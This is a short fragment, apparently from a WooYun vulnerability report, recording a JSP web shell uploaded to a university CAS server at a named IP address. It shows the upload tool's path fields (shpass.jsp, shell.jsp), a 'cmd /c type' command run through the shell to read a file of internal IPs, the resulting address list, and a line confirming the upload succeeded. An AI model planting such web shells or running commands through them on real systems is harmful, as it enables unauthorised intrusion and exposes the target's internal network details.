 Url: http://222.195.158.225/oucjw/cas
WebPath: /attached/shpass.jsp Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: cmd /c type D:\远程IP.txt Execute
专用
222.195.156.126
121.251.233.81
121.251.233.82
公用
121.251.233.80--121.251.233.90
222.195.156.126
/attached/shpass.jsp上传成功
www.wooyun.org